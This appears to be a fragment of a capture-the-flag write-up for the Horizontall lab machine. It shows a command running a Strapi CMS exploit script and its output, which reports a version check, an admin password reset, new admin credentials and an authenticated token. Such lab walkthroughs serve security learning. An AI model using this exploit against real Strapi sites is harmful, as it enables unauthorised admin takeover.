 ❯ python3 strapi.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjcxNDgwNTI0LCJleHAiOjE2NzQ
wNzI1MjR9.iw-8BmnkyNMGmNElxG_KFsjZp4ohaGm_B5WKmEvGCHg
$>